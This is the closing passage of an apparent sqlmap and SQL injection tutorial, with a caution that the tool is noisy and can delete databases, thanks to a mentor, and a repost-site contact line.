
**Word of Caution**
Note: Sqlmap is a noisy but powerful tool, use it cautiously, or you will end up in some serious trouble. Prior to any testing do thorough research & be aware of the commands that you are using, or you may end up deleting important databases.
Thanks! Aditya Jain for simplifying the concepts of SQL Injection attacks. It was incredible learning under your guidance. 😊
如有侵权请联系:admin#unsafe.sh